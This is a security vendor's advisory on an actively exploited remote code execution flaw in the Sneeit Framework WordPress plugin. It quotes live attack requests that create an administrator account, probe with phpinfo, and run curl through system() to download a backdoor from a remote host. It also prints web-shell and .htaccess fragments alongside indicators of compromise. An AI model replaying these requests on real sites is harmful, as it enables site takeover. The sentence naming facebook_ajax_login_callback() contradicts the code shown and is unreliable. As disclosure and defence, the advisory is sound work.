On June 10th, 2025, we received a submission for a Remote Code Execution vulnerability in Sneeit Framework, a WordPress plugin with an estimated 1,700 active installations. The plugin is bundled in multiple premium themes. This vulnerability can be leveraged to execute code remotely. The vendor released the patched version on August 5th, 2025, and we publicly disclosed this vulnerability in the Wordfence Intelligence Vulnerability Database on November 24th, 2025. Our records indicate that attackers started exploiting the issue the same day on November 24th, 2025. The Wordfence Firewall has already blocked over 131,000 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 23, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on July 23, 2025.
We urge users to ensure their sites are updated with the latest patched version of Sneeit Framework, version 8.4 at the time of this writing, as soon as possible, as this vulnerability is under active exploitation.
Vulnerability Summary from Wordfence Intelligence
Vulnerability Details
Examining the code reveals that the plugin uses the facebook_ajax_login_callback() function in the Case_Theme_User_Ajax class to render pagination with custom callback function.
function sneeit_articles_pagination_callback() {
$callback = sneeit_get_server_request('callback');
if (function_exists($callback)) {
$args = sneeit_get_server_request('args');
$args = json_decode( trim( wp_unslash( $args ) ), true );
call_user_func($callback, $args);
}
die();
}
The function used to render the pagination is defined from the ‘callback’ parameter retrieved from user input, and the data passed to the function is retrieved from the ‘args’ parameter which is also supplied via user input. Unfortunately, there is no restriction on the function call, which means that the attacker can call an arbitrary PHP function through the ‘callback’ parameter with arbitrary function parameters passed through the ‘args’ parameter making arbitrary code injection possible.
One example of leveraging this vulnerable function call is to achieve privilege escalation: an attacker can use the wp_insert_user() function to create a new administrator user.
As with all remote code execution vulnerabilities, this can lead to complete site compromise through the use of webshells and other techniques.
A Closer Look at the Attack Data
The following data highlights actual exploit attempts from threat actors targeting this vulnerability.
Example Attack Requests
The following request attempts to add a new malicious administrative user account:
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=sneeit_articles_pagination&callback=wp_insert_user&args=user_pass=[redacted]&user_login=arudikadis&user_email=tmpibotkontol@qjerry.top&first_name=xxx&last_name=wqtwqt11&role=administrator&ajax_handler=sneeit_articles_pagination&pagination_container=xxxwq&content_container=x...
The following attempts to upload a malicious php file with the name tijtewmg.php likely containing a backdoor:
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=sneeit_articles_pagination&callback=system&args="curl -sL https://[redacted]/.F/up_sf.txt -o tijtewmg.php"
There are also attempts where the website and the vulnerability were tested using phpinfo:
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=sneeit_articles_pagination&callback=phpinfo&args=-1
Wordfence Firewall
The following graphic demonstrates the steps to exploitation an attacker might take and at which point the Wordfence firewall would block an attacker from successfully exploiting the vulnerability.
The Wordfence firewall rule detects the malicious AJAX action and blocks the request.

Total Number of Exploits Blocked
The Wordfence Firewall has blocked over 131,000 exploit attempts since the vulnerability was publicly disclosed.
According to our data, attackers started targeting websites the same day when the vulnerability was publicly disclosed, on November 24th. We also detected and blocked a large number of exploit attempts on November 26th and November 27th.

Top Offending IP Addresses
The following IP Addresses are currently the most actively engaged IP addresses targeting the Sneeit Framework plugin pagination render function:
- 185.125.50.59
- Over 74000 blocked requests.
- 182.8.226.51
- Over 24200 blocked requests.
- 89.187.175.80
- Over 4600 blocked requests.
- 194.104.147.192
- Over 2600 blocked requests.
- 196.251.100.39
- Over 2100 blocked requests.
- 114.10.116.226
- Over 1500 blocked requests.
- 116.234.108.143
- Over 1200 blocked requests.
Indicators of Compromise
Attackers are trying several methods to leverage this vulnerability. They are attempting to upload malicious PHP code onto websites. In addition, they are trying to add a new administrator account, so one obvious sign of infection is if a site has a newly added malicious administrator account.
We also recommend reviewing log files for any successful AJAX requests originating from the following IP addresses:
- 185.125.50.59
- 182.8.226.51
- 89.187.175.80
- 194.104.147.192
- 196.251.100.39
- 114.10.116.226
- 116.234.108.143
The absence of any such log entries does not guarantee that your website has not been compromised.
Involved Domains
- racoonlab[.]top
Associated Malware
Malware utilized by attackers in connection with this vulnerability usually includes some form of file handling tool such as an unzipper. A tool we have seen with the name xL.php, Canonical.php, .a.php, or simple.php includes a comment block which is found in the legitimate WordPress core file canonical.php in the wp-includes directory.
<?php /** * Canonical API to handle WordPress Redirecting * * Based on "Permalink Redirect" from Scott Yang and "Enforce www. Preference" * by Mark Jaquith * * @package WordPress * @since 2.3.0 */
The malware has a directory scanner, file deletion capabilities, and allows for the extraction of zip files.
if (isset($_GET['dispatch']))
{
del_file($_SERVER['SCRIPT_FILENAME']);
}
function unzip_file($file)
{
$for_del = strrchr($file, '/');
$folder_to_save = str_replace($for_del, '', $file);
//set_time_limit(0);
$zip = new ZipArchive;
$zip->open($file);
$zip->extractTo($folder_to_save);
$zip->close();
echo "<tr><td>File: $for_del - <font color="green">unzip successfully</font></td></tr>";
}
The script also includes a file reader and editor. It includes other functionality such as permission changing capabilities. A CMS scanner function indicates this tool can be deployed on other content management systems.
Furthermore, a shell finder function is included. This function generates the files finderdata.txt and goodfinderdata.txt, which contain URLs to potential shells the tool identifies on the infected website. The presence of one of those files should be considered an indicator of compromise as well as a successful request to one of those files in the access log.
This sample has been known for quite some time and is detected by our free malware signature set.
A second malware sample connected to these attacks was named up_sf.php and was used to exploit the vulnerability to download the shell, xL.php, mentioned above. Another task performed by this script is the creation of a .htaccess file with the following content:
<FilesMatch '.(py|exe|phtml|php|PHP|Php|PHp|pHp|pHP|pHP7|PHP7|phP|PhP|php5|suspected)$'>
Order allow,deny
Allow from all
</FilesMatch>
This .htaccess file ensures that access to files with certain file extensions is granted on Apache servers. This is useful in cases where other .htaccess files prohibit access to scripts, for example in upload directories. The presence of the above code block in a .htaccess file should also be considered an indication of compromise. The sample we encountered downloads the malicious .htaccess file content from the domain racoonlab[.]top. We added the domain to our blocklist, which will result in files containing the domain being flagged in malware scans.
Additionally, a malware signature for up_sf.php was released to our Wordfence Premium, Wordfence Care, and Wordfence Response users on December 1st, 2025. Sites using the free version of Wordfence will receive the signature after a 30 day delay on December 31st, 2025.
Conclusion
In today’s article, we covered the attack data for a critical-severity vulnerability in the Sneeit Framework plugin that allows unauthenticated threat actors to execute malicious code on the server. Our threat intelligence indicates that attackers may have started actively targeting this vulnerability as early as November 24th, 2025 with mass exploitation starting on November 26th, 2025. The Wordfence firewall has already blocked over 131,000 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 23, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on July 23, 2025.
Even if you have already received a firewall rule for this issue we urge you to ensure that your site is updated to at least version 8.4 in order to maintain normal functionality. If you have friends or colleagues using Sneeit Framework, be sure to forward this advisory to them, as thousands of sites could still be unprotected and unpatched.
If you believe your site has been compromised as a result of this vulnerability or any other vulnerability, we offer Incident Response services via Wordfence Care. If you need your site cleaned immediately, Wordfence Response offers the same service with 24/7/365 availability and a 1-hour response time. Both of these products include hands-on support in case you need further assistance.
Need Immediate Help With Malware Removal?
If you’re experiencing issues with malware or a hacked website and need immediate support, Wordfence offers expert site cleanings in our Care and Response plans. Both plans come with a thorough malware investigation, malware cleanup, and post-incident search engine security cleanup.
With Wordfence Care, you’ll receive expert support during business hours. Wordfence Response offers a 1-hour response time and incident support 24/7/365. Both of these options also include a site audit from our professional team of WordPress security experts.
The post Attackers Actively Exploiting Critical Vulnerability in Sneeit Framework Plugin appeared first on Wordfence.